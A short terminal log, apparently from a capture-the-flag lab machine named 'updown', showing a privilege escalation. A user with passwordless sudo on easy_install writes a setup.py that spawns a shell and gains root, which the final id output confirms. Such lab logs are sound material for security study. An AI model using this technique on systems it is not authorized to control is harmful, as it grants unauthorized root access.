 developer@updown:~$ sudo -l
sudo -l
Matching Defaults entries for developer on localhost:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User developer may run the following commands on localhost:
    (ALL) NOPASSWD: /usr/local/bin/easy_install
developer@updown:~$ TF=$(mktemp -d)
TF=$(mktemp -d)
developer@updown:~$ echo "import os; os.execl('/bin/sh', 'sh', '-c', 'sh <$(tty) >$(tty) 2>$(tty)')" > $TF/setup.py
<-c', 'sh <$(tty) >$(tty) 2>$(tty)')" > $TF/setup.py
developer@updown:~$ sudo easy_install $TF
sudo easy_install $TF
WARNING: The easy_install command is deprecated and will be removed in a future version.
Processing tmp.Sb5opq2pHW
Writing /tmp/tmp.Sb5opq2pHW/setup.cfg
Running setup.py -q bdist_egg --dist-dir /tmp/tmp.Sb5opq2pHW/egg-dist-tmp-ZFur9K
# id
id
uid=0(root) gid=0(root) groups=0(root)
#